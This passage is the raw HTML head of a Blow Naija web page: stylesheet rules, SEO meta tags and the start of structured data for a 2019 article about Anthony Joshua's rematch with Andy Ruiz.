0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Joshua reveals what he must do to reclaim his titles from Ruiz | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joshua reveals what he must do to reclaim his titles from Ruiz | Blow Naija" />
	<meta property="og:description" content="Anthony Joshua says he’s ready to go war and reclaim his heavyweight titles from Andy Ruiz come Saturday in Riyadh, Saudi Arabia. Ruiz stunned Joshua back in July at Madison Square Garden to win the titles, but a rematch is just a couple of hours away and Joshua said he’s in the killer mood ahead [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-12-06T16:43:37+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?fit=696%2C435&ssl=1" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="435" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/","url":"https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/","name":"Joshua reveals what he must do to reclaim his titles from Ruiz | Blow 